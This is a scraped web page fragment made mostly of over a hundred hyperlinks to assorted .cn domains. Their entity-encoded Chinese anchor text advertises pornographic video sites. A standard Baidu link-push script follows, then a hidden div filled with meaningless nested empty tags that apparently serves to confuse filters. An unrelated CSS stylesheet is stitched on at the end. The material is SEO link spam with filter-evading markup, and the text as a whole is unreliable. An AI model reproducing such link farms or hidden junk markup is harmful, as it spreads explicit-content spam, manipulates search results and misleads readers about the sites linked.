<a href="http://www.cgdh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av &#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.green-leaves.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tripxiamen.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x5927;&#x7247;</a>|
<a href="http://www.saifulai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;xxxx</a>|
<a href="http://www.oiasp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.cqwsbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dmxxb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9752;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dqnational.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x793E;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.life-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.media128.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ynjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x6E05;&#x6670;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://www.x-light.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://www.jkbxzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x679C;&#x51BB;</a>|
<a href="http://www.tiantian-ys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.aitfashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x5976;&#x6C34;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.xhdqgs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://www.go-forward.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;av</a>|
<a href="http://www.vlkna.cn" target="_blank">&#x871C;&#x6843;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tengfeidianhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2228;&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x4E71;&#x7801;&#x7684;&#x529F;&#x80FD;</a>|
<a href="http://www.caradon.cc" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.002828.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zgcsw-gov.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.blinfo.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.yjhsz.org.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x5F71;&#x9662;</a>|
<a href="http://www.newelysee.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;</a>|
<a href="http://www.kary333.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://www.yangwangyesu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://www.no1mf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x221A;8</a>|
<a href="http://www.beijingdianxianyiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.nsdyk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;av&#x4E45;&#x4E45;</a>|
<a href="http://www.hzonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;18p</a>|
<a href="http://www.aitfashion.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;av&#x65E0;&#x7801;&#x533A;hd</a>|
<a href="http://www.ioloo.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://www.pg600.cn" target="_blank">18&#x7981;&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x7981;&#x5904;&#x88AB;&#x7206;&#x6876;&#x51FA;&#x6C34;</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x8DB3;&#x767D;&#x4E1D;&#x69A8;&#x7CBE;&#x5728;&#x7EBF;&#x89C2;&#x770B;sm</a>|
<a href="http://www.wxzhongyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65B0;&#x4E00;&#x533A;</a>|
<a href="http://www.bjeaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;</a>|
<a href="http://www.rstoys.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv</a>|
<a href="http://www.zgcej.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2234;</a>|
<a href="http://www.shdongjiao.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>|
<a href="http://www.nike-shoe.com.cn" target="_blank">&#x56FD;&#x4EA7;777&#x6DA9;&#x5728;&#x7EBF; | &#x7F8E;&#x6D32;</a>|
<a href="http://www.nxfdcw.cn" target="_blank">&#x6B27;&#x7F8E;yyy</a>|
<a href="http://www.mayplas.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5934;&#x548C;&#x8001;&#x5934;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://www.wxjzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x5168;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.mianfei600.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.guho.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x8272;</a>|
<a href="http://www.mehan.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5A07;&#x5598;&#x547B;&#x541F;&#x70ED;&#x821E;</a>|
<a href="http://www.oubveo.cn" target="_blank">&#x9999;&#x8549;&#x5A77;&#x5A77;</a>|
<a href="http://www.gk-yb.cn" target="_blank">&#x5929;&#x5802;&#x7F51;2021&#x6700;&#x65B0;&#x5929;&#x5802;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.czyh.net.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lywhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.126ggg.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.runlei18.com.cn" target="_blank">&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.ioloo.cn" target="_blank">99&#x70ED;&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;88</a>|
<a href="http://www.hnjxhb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.uvhd.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.erjia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://www.mdjwater.cn" target="_blank">&#x6BDB;&#x7247;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.bkpen.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bxdlrhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;</a>|
<a href="http://www.bjtaxi.org.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.mediacross.cn" target="_blank">&#x79CB;&#x971E;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jnlongqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x53D7;&#x4E0D;&#x4E86;&#x4E86;&#x4E2D;&#x6587;&#x5BF9;&#x767D;</a>|
<a href="http://www.my65.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.yphx.com.cn" target="_blank">av&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.80zhezhe.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;app&#x7F51;&#x7AD9;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;xxxhd&#x514D;&#x8D39;</a>|
<a href="http://www.s-tea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sx-zz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://www.tripxiamen.cn" target="_blank">&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mingxuewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.tynshop.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.whewol.cn" target="_blank">&#x6211;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.rstoys.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://www.yingguoqz.com" target="_blank">&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bjwx0106.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://www.filati.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x64AD;&#x653E;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.cnhongxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.pin12.com.cn" target="_blank">&#x8272;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.dingxinkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x89C6;</a>|
<a href="http://www.eduebc.com.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lnjtsn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7231;&#x7231;</a>|
<a href="http://www.ibd.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kaoto.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cjyhh.com.cn" target="_blank">&#x56FD;&#x4EA7;jjzzjjzz&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://www.fw2008.net.cn" target="_blank">&#x5973;&#x4E0A;&#x7537;&#x4E0B;&#x6FC0;&#x70C8;&#x556A;&#x556A;xx00&#x514D;&#x8D39;</a>|
<a href="http://www.ds1999.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x4EBA;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.vigl.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x72E0;&#x72E0;&#x6DFB;&#x6B27;&#x7F8E;</a>|
<a href="http://www.huien.net.cn" target="_blank">&#x5973;&#x4EBA;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xiaoshanrc.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.szlishun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.microbiology-sd.cn" target="_blank">&#x6781;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.pixis.net.cn" target="_blank">1688&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.ncsfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sjw114.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x6DA9;&#x6DA9;&#x4E45;&#x4E45;</a>|
<a href="http://www.bizglobal.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.vigl.com.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.zzgcsc.com.cn" target="_blank">&#x6211;&#x7684;&#x597D;&#x5988;&#x5988;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.voicesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://www.czhaiyong.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E45;&#x4E45;</a>|
<a href="http://www.pg600.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.mxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yklvxin.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.leopard-battery.cn" target="_blank">&#x56FD;&#x4EA7;wwwxxx</a>|
<a href="http://www.wvlife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sungyun.com.cn" target="_blank">&#x5929;&#x5802;&#x5C9B;av</a>|
<a href="http://www.houjiagansu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7247;&#x7231;&#x6F6E;app</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="40daf" class="pl_css_ganrao" style="display: none;"><input id="40daf"><noframes id="40daf"><source id="40daf"></source></noframes></input><label id="40daf"></label><rp id="40daf"><abbr id="40daf"><source id="40daf"><samp id="40daf"></samp></source></abbr></rp><meter id="40daf"></meter><form id="40daf"><sup id="40daf"><thead id="40daf"><menuitem id="40daf"></menuitem></thead></sup></form><tt id="40daf"><strong id="40daf"><var id="40daf"></var></strong></tt><strong id="40daf"><listing id="40daf"><label id="40daf"></label></listing></strong><big id="40daf"><address id="40daf"><progress id="40daf"></progress></address></big><blockquote id="40daf"><output id="40daf"><strike id="40daf"><code id="40daf"></code></strike></output></blockquote><abbr id="40daf"></abbr><td id="40daf"></td><tbody id="40daf"><table id="40daf"><font id="40daf"></font></table></tbody><dfn id="40daf"><rp id="40daf"></rp></dfn><dd id="40daf"><mark id="40daf"><listing id="40daf"><tbody id="40daf"></tbody></listing></mark></dd><tr id="40daf"></tr><tr id="40daf"></tr><noscript id="40daf"><th id="40daf"><th id="40daf"><ins id="40daf"></ins></th></th></noscript><meter id="40daf"></meter><acronym id="40daf"><font id="40daf"><output id="40daf"><listing id="40daf"></listing></output></font></acronym><dfn id="40daf"><xmp id="40daf"><style id="40daf"><kbd id="40daf"></kbd></style></xmp></dfn><th id="40daf"></th><pre id="40daf"><dfn id="40daf"><pre id="40daf"><blockquote id="40daf"></blockquote></pre></dfn></pre><u id="40daf"></u><strike id="40daf"></strike><tbody id="40daf"></tbody><cite id="40daf"><noscript id="40daf"></noscript></cite><strong id="40daf"><mark id="40daf"><p id="40daf"></p></mark></strong><option id="40daf"><ol id="40daf"></ol></option><legend id="40daf"><style id="40daf"><dfn id="40daf"></dfn></style></legend><sup id="40daf"><delect id="40daf"><pre id="40daf"><th id="40daf"></th></pre></delect></sup><listing id="40daf"></listing><acronym id="40daf"><div id="40daf"><pre id="40daf"></pre></div></acronym><meter id="40daf"></meter><strike id="40daf"><tr id="40daf"></tr></strike><form id="40daf"></form><s id="40daf"></s><var id="40daf"></var><tr id="40daf"></tr><dfn id="40daf"><strong id="40daf"></strong></dfn><kbd id="40daf"></kbd><p id="40daf"><del id="40daf"></del></p><table id="40daf"><address id="40daf"><em id="40daf"></em></address></table><small id="40daf"><style id="40daf"></style></small><menu id="40daf"></menu><kbd id="40daf"></kbd><form id="40daf"></form><kbd id="40daf"><th id="40daf"><ins id="40daf"><th id="40daf"></th></ins></th></kbd><em id="40daf"></em><span id="40daf"></span><track id="40daf"></track><menuitem id="40daf"></menuitem><label id="40daf"></label><form id="40daf"></form><strong id="40daf"><tbody id="40daf"><bdo id="40daf"></bdo></tbody></strong><del id="40daf"><th id="40daf"></th></del><dl id="40daf"></dl><li id="40daf"><dfn id="40daf"><rp id="40daf"></rp></dfn></li><optgroup id="40daf"></optgroup><label id="40daf"></label><delect id="40daf"></delect><strong id="40daf"></strong><menuitem id="40daf"><pre id="40daf"><kbd id="40daf"></kbd></pre></menuitem><code id="40daf"></code><legend id="40daf"><ins id="40daf"></ins></legend><progress id="40daf"></progress><style id="40daf"><delect id="40daf"><noscript id="40daf"></noscript></delect></style><label id="40daf"><cite id="40daf"><pre id="40daf"></pre></cite></label><listing id="40daf"><pre id="40daf"><em id="40daf"></em></pre></listing><source id="40daf"></source><pre id="40daf"><ol id="40daf"><pre id="40daf"></pre></ol></pre><abbr id="40daf"><thead id="40daf"></thead></abbr><noframes id="40daf"></noframes><td id="40daf"><kbd id="40daf"></kbd></td><button id="40daf"><optgroup id="40daf"><code id="40daf"><tr id="40daf"></tr></code></optgroup></button><fieldset id="40daf"></fieldset><acronym id="40daf"><u id="40daf"></u></acronym><dfn id="40daf"><thead id="40daf"></thead></dfn><thead id="40daf"><nav id="40daf"><code id="40daf"><abbr id="40daf"></abbr></code></nav></thead><optgroup id="40daf"></optgroup><strike id="40daf"></strike><track id="40daf"><mark id="40daf"><xmp id="40daf"></xmp></mark></track><legend id="40daf"><li id="40daf"><delect id="40daf"><rt id="40daf"></rt></delect></li></legend><mark id="40daf"><bdo id="40daf"><meter id="40daf"></meter></bdo></mark><sup id="40daf"></sup><bdo id="40daf"><strike id="40daf"></strike></bdo><source id="40daf"></source><label id="40daf"></label><rp id="40daf"></rp><del id="40daf"></del><strong id="40daf"></strong><th id="40daf"><ins id="40daf"></ins></th><dl id="40daf"><sup id="40daf"><cite id="40daf"><span id="40daf"></span></cite></sup></dl><blockquote id="40daf"><source id="40daf"><u id="40daf"></u></source></blockquote><input id="40daf"><button id="40daf"></button></input><strong id="40daf"><li id="40daf"><noframes id="40daf"><noscript id="40daf"></noscript></noframes></li></strong><tbody id="40daf"><xmp id="40daf"></xmp></tbody><dd id="40daf"></dd><address id="40daf"><progress id="40daf"></progress></address><li id="40daf"></li><em id="40daf"></em><legend id="40daf"><span id="40daf"></span></legend><label id="40daf"></label><label id="40daf"><cite id="40daf"></cite></label><dfn id="40daf"><tbody id="40daf"></tbody></dfn><abbr id="40daf"><output id="40daf"></output></abbr><listing id="40daf"></listing><noframes id="40daf"></noframes><span id="40daf"><dfn id="40daf"><rt id="40daf"></rt></dfn></span><font id="40daf"><form id="40daf"><strong id="40daf"><tbody id="40daf"></tbody></strong></form></font><rt id="40daf"><delect id="40daf"></delect></rt><i id="40daf"><samp id="40daf"></samp></i><button id="40daf"></button><strong id="40daf"><dd id="40daf"><abbr id="40daf"></abbr></dd></strong><blockquote id="40daf"></blockquote><dfn id="40daf"></dfn><em id="40daf"></em><p id="40daf"><tbody id="40daf"></tbody></p><tt id="40daf"></tt><pre id="40daf"><strong id="40daf"><style id="40daf"><th id="40daf"></th></style></strong></pre><menuitem id="40daf"><track id="40daf"></track></menuitem><tfoot id="40daf"></tfoot><div id="40daf"><abbr id="40daf"></abbr></div><pre id="40daf"></pre><strong id="40daf"><pre id="40daf"><listing id="40daf"></listing></pre></strong><span id="40daf"></span><span id="40daf"></span><strike id="40daf"><abbr id="40daf"><big id="40daf"><code id="40daf"></code></big></abbr></strike><bdo id="40daf"></bdo><ul id="40daf"></ul><samp id="40daf"></samp><font id="40daf"><menu id="40daf"></menu></font><noframes id="40daf"><form id="40daf"></form></noframes><button id="40daf"><optgroup id="40daf"><tt id="40daf"></tt></optgroup></button><label id="40daf"><rp id="40daf"><var id="40daf"></var></rp></label><var id="40daf"><source id="40daf"><b id="40daf"><pre id="40daf"></pre></b></source></var><tbody id="40daf"><strike id="40daf"><legend id="40daf"><output id="40daf"></output></legend></strike></tbody><blockquote id="40daf"><abbr id="40daf"><b id="40daf"></b></abbr></blockquote><label id="40daf"></label><tfoot id="40daf"></tfoot><style id="40daf"></style><pre id="40daf"><noframes id="40daf"><object id="40daf"></object></noframes></pre><legend id="40daf"><tfoot id="40daf"></tfoot></legend><center id="40daf"></center><strong id="40daf"><dfn id="40daf"></dfn></strong><tfoot id="40daf"></tfoot><thead id="40daf"><strong id="40daf"><strong id="40daf"><mark id="40daf"></mark></strong></strong></thead><del id="40daf"><i id="40daf"><samp id="40daf"></samp></i></del><menu id="40daf"></menu><abbr id="40daf"></abbr><ul id="40daf"><legend id="40daf"><menuitem id="40daf"><track id="40daf"></track></menuitem></legend></ul></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/css/base.css
body_size: 1526
content:
@charset "utf-8";
/* CSS Document */
html{ -ms-touch-action: none;  /* 阻止windows Phone 的默认触摸事件 */}
/*兼容iphone去除默认input表单默认设置*/
input[type="submit"],input[type="reset"],input[type="button"],button { -webkit-appearance: none;}
/*图片默认样式*/
img{border:0;vertical-align: middle;}
/*动画效果*/
.com-img{ display:block; width:100%; overflow:hidden;}
.com-img img{ transition:all 0.4s ease-in 0s; -webkit-transition:all 0.4s ease-in 0s; -moz-transition:all 0.4s ease-in 0s; -o-transition:all 0.4s ease-in 0s;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}

.show{display:block;}
.hide{display:none;}

.f18{font-size:18px !important;}
.f16{font-size:16px !important;}
.f14{font-size:14px !important;}
.f12{font-size:12px !important;}
.ml5{margin-left:5px;}
.taC{text-align:center;}
.taL{text-align:left;}
.taR{text-align:right;}
.ttU{text-transform:uppercase;}
.ofH{overflow:hidden;}
